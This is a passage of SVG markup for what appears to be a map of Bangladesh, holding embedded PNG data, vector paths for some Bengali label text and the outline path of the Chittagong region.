                        2Zyl4RaLFwGg613pFKXO9IRJHdU3Q86hfW9NLQFdAKnB2DmAWud5luK/sacaflY9KZOMe/mXiNOm
                        n+wYYkwzUXeVTXVwsi1mRbsnAeiJlrPjhJ0T26LTkhF38RqMjozpCsBNGLQLCDNkxbwcgw7Jnj3m
                        rcjZcOD58Nab0tRLTQPOrkwMoDswwwBMcWSLd3vC0k1Yagf0HTZkZ86WjBuccvC1f3RswTK7mYhE
                        C9YAwzpnE3a9kXUb7GlCLgwavHskTE/f5Vo5FdAaIi9OEJYT1IA2UZzEqW0A7fP794BiGukZAOb5
                        ex8wt2FKOsKXLu88lLNbnVvWMmtZnT3m/R3AqjNmE1BsLw1ql2XBS54n//UfFhFtt4rFODQAuFj0
                        i3Usa+drdMYAYF4DwATfpq6PRxTwUO7757zLQDsztuQKO5Q7fxXXR4Bi+rFEoKekOTX8oL3vDWPO
                        E5ipLBzKOVMFbR7Hqx7lE7nu8ceNun+KROH7/2LTOQLv3cSrSf5dXU504uAsmPUuY9Mhm4yk9iSn
                        pNtZrT3uLWr4tnf+FmAA6KLD8jcePaIAAAAASUVORK5CYII=" transform="matrix(1.1322 0 0 1.1322 34.7654 163.216)">
                  </image>
                  <g>
                      <g>
                          <path class="st17" d="M51.4,173.7v14.1h-1.9c-0.9-1.4-2.5-2.8-4.9-4.1c-2.4-1.3-4.4-2-6.2-2l-0.6-2.4c1.2-0.9,3-1.9,5.6-2.9
          c0.8-0.3,2.7-1,5.9-2.3v-0.4H36.5v-1.9h16.8v1.9H51.4z M49.2,176.6c-1.7,0.6-4.3,1.8-7.8,3.4c3,1.1,5.6,2.6,7.8,4.5V176.6z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M70.1,169.5c-3.2-2-5.8-2.9-7.8-2.9c-1.9,0-3.3,0.4-4.4,1.3c-1.1,0.9-1.7,2.2-1.8,4H58v1.9h-1.9v14h-2.2
          v-14h-1.9v-1.9h2c0-2.3,0.9-4.1,2.5-5.5c1.5-1.3,3.5-1.9,6-1.9c1.6,0,3.1,0.4,4.7,1c1.1,0.4,2.5,1.2,4.4,2.5L70.1,169.5z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M71.2,173.7v14.1h-2c-0.9-1.5-2.5-2.8-4.8-4c-2.3-1.2-4.3-1.9-6.1-1.9l-0.7-2.4c2.8-1.8,6.5-3.6,11.3-5.3
          v-0.4H56.4v-1.9h16.3v1.9H71.2z M68.9,176.6c-2.7,1-5.2,2.1-7.6,3.5c2.7,1,5.3,2.4,7.6,4.4V176.6z M64.4,188.3
          c-0.7-0.7-1.6-1.3-2.9-1.9l0.9-1.8c1.2,0.5,2.3,1.2,3.3,2.4L64.4,188.3z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M85.9,173.7v14.1h-2.2v-10.6c0-0.7-0.2-1.4-0.7-2c-0.5-0.7-1.1-1-1.8-1c-1.1,0-2,0.9-2,2
          c0,1.6,0.6,2.3,1.6,2.3c0.3,0,0.7-0.2,1.2-0.5l0.5-0.3v2.4c-0.6,0.6-1.3,0.9-2.1,0.9c-0.7,0-1.4-0.4-2-1.2L78,179
          c-0.7,1.3-1.6,2-2.9,2c-0.9,0-1.6-0.4-2.1-1.2v-2.4c0.8,0.9,1.3,1.1,1.8,1.1c1.1,0,1.7-0.8,1.7-2.6c0-1.5-1-2.2-3.4-2.3
          c0,0-0.1,0-0.1,0h-0.6h-0.8v-1.9h3.4c1.2,0,2.2,0.8,3,2.3c0.5-1.2,1.6-2.2,2.9-2.2c1,0,1.9,0.6,2.8,1.6v-1.6H88v1.9H85.9z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M91.2,173.7v14.1H89v-14.1h-2.3v-1.9h6.6v1.9H91.2z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M109.4,173.7v14.1h-2.2c0-0.5,0-1,0-1.7c0-0.6,0.1-1.1,0.1-1.4c0-3.4-0.9-4.8-2.4-4.8c-0.5,0-1,0.3-1.4,0.9
          c-0.4,0.5-0.6,1.1-0.7,1.9h-2.4c0-0.8-0.2-1.4-0.7-2c-0.4-0.6-1-0.9-1.5-0.9c-0.7,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2
          c0,1.6,0.9,2.4,2.9,2.4c0.2,0,0.4,0,0.9-0.1l-0.7,2.2c-0.4,0-0.7,0.1-0.8,0.1c-1.4,0-2.5-0.4-3.4-1.4c-0.9-0.9-1.3-2.1-1.3-3.5
          c0-2.8,1.8-4.8,4.7-4.8c1.4,0,2.5,0.8,3.5,2.2c1-1.5,2.1-2.3,3.3-2.3c0.9,0,1.6,0.6,2.2,1.7v-5.4H92.1v-1.9h19.3v1.9H109.4z"></path>
                      </g>
                  </g>
              </g>
          </a>
      </g>
      
      
      <g id="chittagong">
          <a href="" xlink:href="">
              <path class="st11" d="M355.6,320.6c0-1-0.1-1.6-0.1-2s-1.1-2-1.1-2l-1.8-5l-2.5-10.1l-2.9-27.5l1.2-23.9l1.4-6.1l-0.8-4.1l-1.4-3
        l-1.4-4.6l-0.9-4.6c0,0-0.2-3.6-0.2-4s-1.1-5.9-1.1-5.9l-1.5-0.8c0,0,0-3.2,0.1-3.6s0.8-1.4,0.8-1.4s0,0,0.5,0s1.9,0.1,1.9,0.1
        s1.5-1.1,1.9-1.4s0.1-1.6,0.1-1.6l-1.5-2.6l-1.8-3l-0.2-5l0.2-3.2l-1.4-1.4l-0.8-3.9l0.6-5.1l-0.6-2.6l-2.2-4.4l-0.9-15.9
        l-0.1-0.6l-1.5-1l-1.1-4.1l1-2v-4.4l-1.2-1.5c0,0,0.1-1.6,0.1-2.2s0.2-2.4,0.2-2.4l-0.8-1.6l-0.4-5.5l-1.2-1.5
        c0,0-4.1-2.6-5.1-3.5s-0.9-4-1.1-5.1s-0.2-3.6-0.2-4.8s0-3.9,0-3.9l-1.6-1.1l-0.4-1.6l-0.2-1l-1-1.1l-6.1-4.4l-0.1-12.1l0.6-2.4
        l0.2-3l-1.2-2.5l-1.1-0.1c0,0-0.5-2.1-0.9-2.1s-0.4-4-0.4-4v-4l-0.9-2.9c0,0-0.4-5-0.4-5.4s1.9-2.8,2.2-3.1s1.9-2.5,1.9-2.5v-2.2
        l-0.4-2.9l-1.2-1c0,0-0.1-1.9-0.2-2.6s-0.2-2.2-0.2-2.8s0-1.4,0-1.8s-1.4-0.2-1.4-0.2l0.1-1.2l0.1-1.1c0,0-0.8-0.8-1.2-1.2
        s-1-1.4-1-1.4l-2-1.9c1.1-13.2-4.4-20.1-4.4-20.1l-2.1-3.5c0,0,0.8-4.4,0.8-4.9s1.2-2,1.4-2.5s0.4-2.8,0.4-2.8l-0.5-1.8
        c0,0-0.2-1.5-0.5-2.2s-1-0.6-1.8-1.1s-1.6,0-1.6,0l-1.4,0.5L301,7.5l-0.1,3.2l-0.9,2.6c0,0-1.9,1.8-2.8,1.9s-1.1-0.1-1.1-1.1
        s0.1-0.9,0.1-1.2s0.4-2,0.5-2.4s0.1-1.8,0.1-1.8s-0.8-1.4-1.1-2s-2.2-1-2.9-1s-2.4,0.4-2.4,0.4l-2.9,1.5l-4,3.8l-2,4.4l-2.2,1
        l-3.1-0.2l-0.9-1.1l-2.8-1.6l-1.1-1.8l-0.6-1.5c0,0-0.2-1-0.6-1.4S269,7.5,269,7.5l-0.5-1l-1.1-0.8l-1.2,0.9c0,0-1,4.4-1.2,5
        s0.4,4.5,0.4,4.5l0.8,3.9l1.1,3.9l1.8,3l0.2,2.9l0.5,6.2l-1.4,1.6l-1.8,1.4l-0.9,2.2l-0.8,1.4l-1.4,0.9c-3.9-0.6-6.1,1.8-6.1,1.8
        c-8.1,6.6-12.5,22.4-12.5,22.4s0.9,2.8,1.2,3.5s0.5,1.9,0.5,1.9l2,1.2l0.4,3.2l2.6,6.6v5.6l-0.6,1l-3,0.4l-0.9,4.8v0.8l-1.6,1.6
        l-2.9,1.6l-1.4,0.1l-0.9,0.6l-0.5,1l-3.8,0.2l-1,0.9h-1c0,0,0,0-0.6,0s-1.4,0-1.4,0s0,0-0.8,0s0,0-1.4,0s-1,0.2-1,0.2s0,0-0.2,0.9
        s0,1.5-0.1,2.4s-0.4,1.2-1,1.8s-1.2,0-1.2,0s0.4-0.8,0.4-1.1s0-1.8,0-1.8s-1.1-1-1.9-1.2s0,0-1.2,0s-1.1-0.4-2.6-0.4
        s-0.4-0.6-0.4-0.6s-0.8-0.4-1.2-0.5s-0.6-0.6-0.6-0.6s0-1.9,0-2.2s0-2.4,0-2.4l-0.8-1.7c0,0-0.6-0.1-2.4-0.6s-0.5-0.6-0.5-0.6
        l-0.4-1l0.1-1.8l1.5-0.8c0,0,0-0.9,0-1.2s-0.8-1.2-1.1-1.2s-1.4-0.5-1.4-0.5l-0.6-0.8c0,0,0-1.4-0.1-1.8S213,84,213,83.4
        s-0.2-1.1-0.2-1.1s-0.4-1.1-0.5-2s0.1-1.4,0.1-1.4l0.2-2.1c0,0-0.6,0-1.1,0s-1.9-0.4-1.9-0.4v-0.8l0.5-0.5l0.6-0.5v-1.8l-0.6-1
        l-2.2,0.9c0,0-0.4-0.8-0.4-1.1s0.2-0.9,0.2-0.9l-0.6-1.5l-1.9-1.1c0,0-1.1-0.8-1.8-0.9s-1,0-2.1,0.1s0,0-0.8,0s-0.4,0.6-0.8,0.9
        s-0.4,0.9-0.9,1.9s0.5,2.9,0.5,3.4s-0.6,4.6-0.6,4.6l2.1,4.1l1,3.2c0,0,0,2-0.1,2.4s0.4,2.5,0.4,3s-0.1,0.9-0.1,0.9s-1,1-1.4,1
        s-1.4,0-2.2-0.2s-0.9-0.4-1.2-0.4s-1.6-0.9-1.6-0.9l-0.8-1.8l-0.9-0.8l-0.1-2.5l-1.8-1l-0.6-5.9l-0.1-4.4l-0.2-3l-0.1-2l-0.9-2.4
        l-0.5-0.5l-1-0.9l-0.8-1l0.6-1.9l0.8-0.6c0,0,0.4-1.4,0.4-1.8s-0.5-1-0.5-1l-1-1.1c0,0,0.5-1.2,0.5-1.6s0.1-0.6,0.1-0.6h1.6
        c0,0,0.4-1,0.6-1.4s0.8-1.4,0.8-1.4l-1-1c0,0-1.5,0-2.6,0s-1.4-0.1-2.1-0.2s0-1,0-1l0.1-0.9l0.5-1.5l-0.2-1.6c0,0,0,0-1.5-0.5
        s0,0-0.2-0.5s-0.6-1.2-0.6-1.6s0-1.2,0-1.2h-0.6v-1.9l-0.4-2.4l-1-1c0,0-2.9-1.5-3.9-2.1s-1.1-1-1.8-1.1s-0.2-1.6-0.2-1.6l1.2-1.9
        l0.4-1c0,0-0.2-1.2-0.6-1.4s-0.5-0.8-1-2s-0.4-0.5-1-1s-0.5-0.4-2.1-2s-0.5-1.4-1.4-2.8s-0.5-2.1-0.8-2.8s0-1,0-1l1.1-1.9
        c0,0,0.5,0,1.5-0.1s2.4,0,2.4,0l1.1-0.8v-2l-1.1-1.2c0,0,0,0-1.2-0.2s0,0-1.1-0.8s-0.5-0.4-1.4-1s-0.2-0.6-0.8-1s-0.2-0.9-0.2-0.9
        s0-0.8,0.1-1.4s0.1-1.1,0.4-1.6s0.4-0.8,1-1.5s0,0,0.8-0.1s0.6,0,1.8,0s1.5,0,2.1-0.1s2-0.2,2-0.2l0.4-1.5c0,0,0.1-1.5,0.1-2
        s0.1-1.4,0.1-1.8s0.8-1,0.8-1l1-1.2l1-0.9l0.4-2.4l-0.6-1.9c0,0-0.8-2.1-1-2.9s0-2.1,0-2.1v-2.6l0.1-1.8l2.2-2.1l0.4-3.6l1.4-1.2
        c0,0,0.5,0,0.9-0.1s1,0,1,0l1-0.4l0.8-1.2l0.9-2l-0.8-15.3l-1.3-3.5l1.2-2.5l1.2-0.1l1.8-1.8l-0.5-0.8l-2.5-0.8l-1-1.4l0.8-1.5
        l0.5-0.5l1,0.1c1.5,0,1.8-1.6,1.8-1.6c0.9-1.1,0.1-2.1,0.1-2.1l-1.5-0.8L189-63l-0.4,1.5l-2.8,3.9l-1.1-0.5h-3.2l-5.9-0.9
        l-3.2-3.8l-0.4,0.5l-2.5,1.8l-3.2,1c0,0-1.5,0-2,0s-0.8,0-0.8,0l0.6,3.2c0,0-0.6,0.9-1,0.9s-1.2-0.2-1.2-0.2l-1.1-0.4l-1.2,0.4
        l0.5,0.8c0,0-0.2,0.9-0.4,1.2s-0.9,1.4-0.9,1.4l-1,1.2l-1.6,1c0,0-0.9,0.6-1.4,0.8S154-48,154-48l1.1,1.6L157-45l1.6,2l1.6,2v2.9
        l-1.1,2.1l-6.6,6.2c-2.1,3-1.2,8.5-1.2,8.5s0,0.5-1,1.8s-0.5,0.5-1,1.1s-0.4,0.6-0.9,1s-0.5,1.6-0.6,2s-0.5,1.5-0.5,1.5l-1.8,1.6
        c0,0-0.5,2.1-2,2.8s-1.9,0-1.9,0l-2,0.8c0,0,0,0-0.5,0.8s-0.5-0.9-1.4,0s-1-0.9-2.5,0s-1.2-0.4-1.6,0s-0.6,1.1-1.4,1.5
        s-1,0-1.8-0.4c0,0-0.8-0.5-1.1-1.1s-1.1-0.1-1.6,0s-1.6,0-1.6,0l-0.5,1.8l1,2.9l0.8,1.9v2.1l-1,0.9l-2.5,1.4l-2.8,3.5v2l0.4,1.8
        l1.5,0.1l0.1-1c0,0,0.8-0.9,1-1.4s1.1,0,1.1,0l0.6,1.9l-0.2,4.1l-1.2,1.8c0,0-2,2.5-2,2.9s1.4,0.9,1.9,0.9s1.1,1.2,1.1,1.2
        l-0.6,1.6h-2.2l-0.6,3.9l-1,2l-2-0.1l-1.5,0.6c0,0,0,1.6,0.4,1.9s1.6,0.5,1.6,0.5l0.6,0.5v2.1l-0.6,5l-1.5,0.5l-0.9,0.1
        c0,0-0.6,0.6-1,0.6s-0.9,0-1.9,0s-1.1-0.4-1.5-0.5s-1.2-0.6-1.2-0.6s-0.8,0.9-1.2,1.4s-1.1,0-1.8,0s-1.1,0.2-2,0.2
        s-0.8,0.9-1.1,1.1s1,2.9,1,2.9l0.4,1.5v4.1l-0.9,0.6l-1,1l-1.1,1.1l1.2,2.2l2.2,3.8l2.2,0.6c0,0,1.6,0.4,2,0.6s0.5,0.9,0.5,0.9
        l0.4,4.4l1.1,0.8l0.6,0.9l0.1,1.5l0.2,1.5l-0.9,1.4l-2.8,4.2l-0.2,10l-0.2,3l-1.5,1.8c-1.8,4.8,1.8,7,1.8,7c5.2,3.2,8.5,11,8.5,11
        l0.2,2.5l1.5,0.8l1,6.5l1.2,0.2l1,1.2v7c1.2,5.8,6,11,6,11l2.8,1l1,3c0,0,1.2,1.8,2,1.8s2.2,0,3,0s1,1.8,1,1.8l-1,2.8l1.8,2.2
        l3,4.5l3.2,0.2l0.5,2.5c4.2,2.5,8.5-1.1,9.6-1.2s0.6-0.1,2.1-2.2s-0.6-1.2-0.6-1.2s0,0-0.4-0.8s-0.2-1.1-0.5-2s-1.4-1.4-2.9-2.2
        s-0.1-2.2-0.1-3.9s0.6-1.2,1.2-2.1s0.9,0.6,1.9,1.4s0.6,1.4,0.8,3s0,0,0,1.5s0.5,1.1,0.8,1.5s0.9,0.8,1.4,1s0.5,0.8,1.1,2
        s-0.4,1.5-0.4,1.5s1.2,1.1,2.1,1.5s1.2,1.1,1.2,1.1s1.1,0.6,2.6,1.1s1.1,0.1,2.2,0.1s1.5-0.9,1.5-0.9s0.6-0.2,2.1-0.8s2-1.1,2-1.1
        l0.6,1l1.2-0.2c0,0,0.5-0.2,0.8-1s0.8,0,1.2,0s0.5,0.5,0.8,0.9s1.1,1,1.1,1l1.1-1.5c0,0,2.1-2.6,2.1-3s1.4-1.1,1.8-1.2s0-1,0-1.4
        s0-1.1-1.2-2.6s0,0-0.8-0.6s0,0-1.1-0.2s0,0-1.2-0.5s-0.5,0-1,0s-2.1-0.4-3.2-0.4s-1,0-2.2,0s-0.6-0.1-1.5-0.5s-0.4-0.9-0.4-1.2
        s0.6-0.9,0.6-0.9s1.2,0,1.6,0s2.5,0,2.5,0l-0.2-1c0,0-0.9-1.4-0.9-1.8s0-0.9,0-1.6s0,0,0.2-0.4s0.6-0.5,1.4-0.8s1.2,0.1,3.1,0.1
        s0.5,0.6,1.2,1.8s0,0.8,0.5,2.4s0,0,1.4,0.1s1.4,0,2.9,0.1s0,0,0.8,0.6s0.5,0,1.6,0s0.5,0,1.5,0s1-0.5,1.4-0.8s0.4-0.6,0.6-1.1
        s0-1.1,0-1.5s-0.9-0.8-0.9-0.8l-2.2-0.1l-0.4-2.1c0,0,0.4-0.5,1.4-0.6s0.6,0.2,1,0.5s1.4,0.8,2,1s1,0,1.8-0.2s1.4-0.1,1.4-0.1
        s-0.1-0.8-0.2-1.4s-0.2-0.9-0.5-1.9s0-0.8-0.2-1.4s0.8-0.4,1.5-0.6s1.9,0.8,2.6,1.1s1.5-0.1,1.6-0.5s0.2-3.1,0.4-3.5s0.6-0.8,2-2
        s1.8-1.4,2.1-1.5s0.6-0.2,1.6-0.6s0.5-1.1,0.8-1.6s0.5-1.2,0.5-1.2s0,0,0-3.1s1.6-2.4,2.1-2.4s1,0.9,1.2,1.2s0.4,1.9,0.4,3
        s-0.2,3.1-0.6,4s-2.5,2-3.1,2.1s-1.5,4.4-1.5,4.4s2.9,3.6,3.2,3.8s4,5.6,4,5.6l2.8,0.5c0,0,3.4,2.6,3.9,2.8s2.5,6,2.5,6l4.8,5.8
        l7,8.9l5.5,10.5l1.4,4.4l1.8,4.1l0.8,5c0,0,0.8,8.6,0.9,9.5s1.5,3.5,1.5,3.5l2.2,1.5c0,0,1.5-1.4,2.5-2.2s0.9-1.4,0.9-1.9
        s-0.4-0.6-0.4-0.6l-2.5-0.2l-0.9-1.1l-0.5-3.8c0,0,0.4-2.2,0.6-2.6s0.4-0.5,1.1-1s0.5,0,1,0s2.9-0.5,2.9-0.5l-2.2-0.6
        c0,0-1.1-0.2-1.6-0.4s-0.6-1.4-0.6-1.9s0.1-1.1,0.5-1.5s1.4-0.6,1.9-1s1.9-0.6,1.9-0.6s1.8,0.6,2.2,1s0.8,2.4,0.8,2.4l0.8-0.5
        c0,0,0.1-1,0.2-1.5s0.4-1.4,0.5-2.2s0.5-1.9,0.6-2.5s1.2-2,1.8-2.5s1.6,0.1,1.6,0.1l0.5,1.2l-0.5,1.5c0,0-1.4,1.4-1.6,1.8
        s0,2.9,0,2.9v3.5l-1.6,2l-4.6,1.2c0,0-2.4,0.1-2.8,0.1s-0.5,1.8-0.5,1.8l1.8,2.2c0,0,0.9,1.6,1.4,2.1s1.1,1.4,1.1,1.9
        s-1.4,2.2-1.4,2.2l-3.1,2.5c0,0,0.6,5.8,0.6,6.2s0.4,3.1,0.4,3.1v1.2c0,0,0.8,1.2,1.5,2.2s1.1-0.5,1.2-0.9s0-0.8,0-1.2
        s0-1.5,0-1.9s1.4-0.4,1.4-0.4l1.6,0.5v1.5c0,0-0.6,3.6-1.2,5s0.5,2.9,0.8,3.5s2.4,4.6,2.4,4.6s0,1.8-0.1,2.4s-0.1,2.9-0.1,2.9
        l0.5,4.1l2.1,2l1.1,3.5c0,0,0.1,4.1,0.1,4.6s0.4,2,0.6,2.4s0.5-0.1,0.9-0.4s0.4-1,0.4-1s0.4-0.5,1.4-1.1s0,0,1.1,0s0.5,1,0.5,1
        s0,1.5-0.1,2s-0.9,2-1.5,2.9s-2,1.5-2.5,1.8s-1.5,2.5-1.5,2.5s-0.4,0.5-0.5,0.9s0.8,2.5,0.8,2.5s1.1,1,2,1s1.9-1.2,1.9-1.2
        l1.9-1.4l3.4,0.5l0.6,1.1l-1.8,0.6h-1.2l-1.2,0.4l-0.2,1.5l2.5,0.1c0,0,1.1,0,1.6,0s-0.2,0.8-0.5,1.2s-1,1.2-1,1.2
        s-1.2,0.1-2.2,0.1s-1,0.4-1.1,1.2s0.4,0.6,0.8,0.9s0.5,2.1,0.5,2.1l0.1,2.9l1.5,1l0.9-0.5c0,0,0.2-1.4,0.4-1.9s0.9,0.2,0.9,0.2
        s-0.1,0.8-0.4,1.1s-0.6,1.6-0.6,2s0.4,1.8,0.4,1.8s0.6,0.9,1,0.9s1.2-0.4,1.6-0.5s0.8-1.6,0.8-1.6l1.1-1.6v-2l0.5-0.5h1.1
        c0,0,0.2,1.8,0.2,2.1s0.1,1.6,0.5,1.9s0.4,0.9,0.5,1.2s0,1.2-0.1,1.8s-0.6,1-1,1.4s-1.4,0.6-1.4,0.6v2.4l0.1,2.4
        c0,0-0.9,1.1-1.9,1.5s-0.8,0.4-1.2,0.9s0,0-0.4,0.9s0.2,2.9,0.2,3.6s0.5,2.1,0.9,2.5s0.9,0.8,1.4,1.1s0.1,0.8,0,1.8s0,0-0.2,0.4
        s-0.9,0.6-1.4,0.8s-1.5-1-1.5-1s-0.6,0.2-0.6,0.8s0,1.8,0,1.8l-0.9,1.5c0,0,0,0-0.6,0.8s-0.5,0.1-1,0.2s-1.1,0.4-1.4,1
        s-0.1,1.8-0.1,1.8l1.2,1.6l10.2,14.9c3,9.8,1.2,17.9,1.2,17.9l0.2,2.9c0,0,3.4,3.2,3.8,3.4s3,3.9,3,3.9l1.5,3.9
        c0,0,5.1,4.5,5.4,4.9s2.2,0.5,2.2,0.5l1.6,5.1c0,0,0.4,3.9,0.6,4.2s1.6,4.6,1.8,5.4s3.2,4.8,3.4,5.1s2.5,2.5,2.5,2.5l2.1,3.8
        l2.2,6.9c0,0,0.2,1.6,1.2,2.9s2.1,0.9,2.8,0.9s0.8,0,1.1,0s0.4-2.5,0.4-2.5s-0.1-2.9-0.2-3.5s-0.1-0.9-0.8-1.4s-0.2-0.8-0.6-1.1
        s-0.2-0.6-1.4-2s-0.5-1.4-1-3.1s-1-2.8-1.8-4.4s-1.4-1.4-2.2-2.1s-1.1-3.1-1.1-3.1l-1.4-15.9c0,0,0.1-2,0.1-2.6s-0.1-0.9-0.4-1.5
        s-0.8-1.8-0.9-2.1s-0.8-1.1-1.6-2.6s-0.8-1-1.6-1.5s-1.2-0.9-1.8-1.4s-0.8-1.8-0.8-1.8l-1.5-4.8l0.4-2.9c0,0,0,0,0.4-0.2
        s0.9-1.1,0.9-1.1s-0.2-1.5-0.4-2s-0.2-2.2-0.2-2.8s0-1.1,0.1-1.9s0.2-0.9,0.6-1.4s1-1.4,1-1.4s-1-2.1-1.1-2.5s-1.1-1.9-1.1-1.9
        l0.2-2.8c0,0,0.4-1.1,0.5-1.5s0.6-0.4,1.1-0.9s0.6-1.1,1.1-1.6s0.6-0.5,1.6-0.9s0.9-0.4,1.8-0.5s0.2-1.2,0.2-1.2l0.1-5.1
        c0,0,1-0.1,1.6-0.1s0.6,0.1,1.8,0.2s1.1,0.1,2,0.1c0.9,0,1.5,0,1.5,0s1.5-0.2,1.9-0.6s1-1.1,1-1.1s0.2-0.8,0.4-1.1s0.6-1,0.9-1.4
        s1-1.5,1.4-1.9s1.2-0.8,1.2-0.8h1.4c0,0,1.2,0.8,1.8,0.9s2.4,2,2.4,2s0.4,1.2,0.4,1.6s0.6,3.4,0.6,4.1s-0.1,3.1-0.1,3.5
        s1,1.1,1.5,1.4s0.9,0.1,2.8,0.6s2.6,1,2.6,1s1.4,0,2.1,0s0.5-0.4,1-1.1s0.6-1.2,0.9-1.6s2.6-0.2,2.6-0.2l3.6,2.5
        c0,0,1.2,2.4,1.8,2.9s0.2,1.8,0.2,2.8s-0.1,2.4-0.1,2.9s0.4,4.5,0.4,4.5l3.1-0.1c0,0,2.6-0.5,3.1-0.6s2.5-1.1,3.2-1.6
        S355.6,321.6,355.6,320.6z M319.1,144.4c0,0.5,0,1.6,0,1.6l-1.1,0.2l-1.6,0.9l-0.5-0.6l-1-1.1c0,0-0.1-0.9-0.1-1.4s0.4-1.1,0-1.2
        s-1.2-0.6-1.8-0.8s-0.9-0.2-1.2-0.2s-2.6,0-2.6,0l-0.6-1.1c0,0-0.4-0.4-0.9-0.4s-1.2-0.1-1.8,0s-1.8,0.1-1.8,0.1l-0.4,0.8
        c0,0-0.8,1-0.2,1.4s-0.2,0.2,0.8,0.9s1.6,1.1,1.9,1.5s1.5,2.2,1.9,2.2s0.6,0,0.9,0.4s0.2,0.6,0.2,1.1s0.9-0.1,0,0.5
        s-1.8,0.8-2.4,0.8s-0.1,0.5-0.6,0s-0.5-1.2-0.5-1.2s0-0.5-0.2-0.9s-2.2-1.8-2.2-1.8l-1.2-0.1l-0.5,0.8l-0.2,0.9l1.6,0.9l0.5,0.2
        c0,0,0,0.8,0,1.1s0,0.4,0,0.4s-0.8,0.4-0.9,0.8s-0.6,1.4-0.6,1.4l0.2,1v1.6c0,0-0.5,1.1-0.8,1.5s-0.5,0.8-1.1,1.1
        s-0.2-0.9-0.6,0.4s0,2.2,0.6,2.4s0.4,0.1,1.1,0.1s1.2-0.4,1.2-0.4l0.2-1.2c0,0,0.6-1.2,0.6-1.6s0-0.6,0.5-0.6s0.5,0,0.5,0l0.5,0.8
        l0.2,1.4l-0.4,0.9l-0.9,0.6l1.6,0.5c0,0,1-0.6,1.5,0.1s0.6,1.2,0.6,1.2s0.4,0.6,0,0.8s-0.1,0.1-0.9,0.1s-1.2-0.2-2-0.2
        s-0.8,0-0.8,0s-0.4,0-0.1,0.8s-0.2,1,0.9,1.1s1.1,0.1,2,0.1s1.2,0.1,1.6-0.4s0.5-1.4,0.5-2.1s-0.4-2,0-2.1s1-0.1,1.4-0.1
        s0.4,0,0.4,0l0.1,1.1c0,0-0.2,0.2-0.1,0.8c0.1,0.5,0.1,0.5,0.1,0.5l2.1,0.5v0.5l1.8,0.9l1.1,1.6l-0.2,1.9l-1,0.5
        c0,0-1.2,0.2-1.8,0.5s-2,0.2-2,0.2s0.4-0.5,0-0.9c-0.4-0.4-0.7-1.4-0.7-1.4l-0.1-0.5c0,0,0-0.1-0.5-0.1s-0.5-0.1-1.1-0.1
        s0.2,0-1.6-0.1s-2.2-0.1-2.8-0.1s-0.1-0.8-0.5,0s-0.1,2-0.1,2l-0.9,1.2l-0.9,1.1c0,0-0.4,0.5-0.8,0.4s-0.8-1.4-0.8-1.4v-1.1
        l-1.1-1.4l0.4-1.6l1.9-0.8l0.4-1l-2.2-0.9l-3.1-2.1l-0.8-1.5c0,0,0.5-1.6,0.5-2s-0.5-1.8-0.5-1.8l-2.1-1l-1.6-0.1l-0.5-1.5
        c0,0-0.4-0.1-0.4-0.6s-0.4-0.9,0-1.2s1.1-0.6,1.1-0.6h0.8l0.4,1.6c0,0,0,1,0.8,1s2-0.4,2-0.4l1.1-1.5l0.5-1l-1.5-0.5l-0.5,0.4
        l-1.1-0.5l0.2-1.8l0.9-0.5l0.6-0.9v-0.9l-0.8-0.5l-1.2,0.9h-0.8h-0.9c0,0-0.2-1.2-0.2-1.6s0.1-1.2,0.5-1.2s0.9-0.2,1.8,0
        s1.4,0.2,1.4,0.2v-0.9l-1-0.2l-0.2-0.9c0,0-0.6-0.6-1.1-0.6s-1.6-0.2-1.6-0.2h-0.8h-0.6l0.1-2.4l0.2-1.5v-0.8l-0.9-0.6l-0.5-0.6
        l-0.5-1.1c0,0-1,0-1.4,0s-1.2,0.2-1.2,0.2s-0.4-0.5-0.8-0.9s-0.6-0.9-0.5-1.2s0.4-1.5,0.4-1.5l0.2-1.6l0.1-0.5l-1-0.5l-1.1-0.6
        c0,0-0.1-0.6-0.1-1s0.1-1.5,0.1-1.5s-0.1-0.6-0.6-0.6s-1.4,0.4-1.4,0s-0.1-1.1-0.1-1.1v-2.5c0,0,0.1-1.4-0.2-1.4s-0.9,1.1-0.9-0.1
        s0-3.9,0-3.9l-1-0.5c0,0-0.9-0.5-1.4-1.1s-0.9-0.9-0.9-1.4s0-3.1,0-3.1l-0.9-2.4l-0.4-1.6V103l-0.6-1c0,0-0.2-0.9,0.4-1.2
        s0.6-0.4,0.6-0.4l1-0.1l0.5,0.9v1.8v1.9v2l0.8,0.5c0,0,0.9,0.8,1.2,1.2s0.6,0.8,0.6,1.2s-0.1,0.8-0.1,1.1s-0.8,0.9,0,1
        s0.9,0.9,0.9,0.9l0.5,1c0,0,0.4,0.6,0.5,1.1s0.6,1.9,0.6,1.9l0.8,1.1c0,0-0.2,0.2,0,0.6s-0.1,1.1,0.2,1.4s1.4,0.9,1.9,0.9
        s0.1-0.8,0.5,0s0.4,1.5,0.5,2.1s0.1,1.8,0.1,1.8s-0.1,0.9,0.6,1.1s0.8,0.2,0.8,0.2s1.2,1.4,1.8,1.4s1.1,0,1.1,0v1.8l-0.5,1
        c0,0-0.9,0.4-0.6,0.8s-0.5,0.5,0.4,1s-0.1,0.1,0.9,0.5s0.8,0,1,0.4s0.2,0.4,0.2,0.4s0.4,0.9,0.8,1.5s1.1,2.8,1.1,2.8
        s0.2,0,0.9,0.5s0.1,1,0.9,1.2s1.8,1.5,1.8,1.5v0.8l0.4,1.4c0,0-0.1,0.4,0.5,0.6s0.1,0.9,1.2,0.9s1.1,0,1.1,0l0.4-1.4l-0.9-1
        l-0.5-0.6l-1.6-1l-0.4-1.4v-1.6V137l0.8-0.1l0.8,0.9c0,0-0.2,0.4,0.2,0.6s0.5,0.4,1.8,0.4s0.9,0.8,1.8-0.1s1.1-0.9,1.1-1.4
        s0-1.2,0-1.2s-0.5-0.5-0.9-0.9s-1.5-1.2-1.5-1.2s-0.5-0.9,0.4-0.9s1.4,1.2,1.5,0s-0.1-2.4-0.1-2.4l-0.5-1.2c0,0-0.9,0.4-1.2,0.4
        s-1.2,1-1.2,0s0-2,0-2l0.1-0.8c0,0,0.5-1-0.2-1s-1.6,0-1.6,0s-0.8,0.2-0.8-0.1s-0.4-0.9-0.4-1.2s0-1,0-1s-0.5,0.5-0.8-0.1
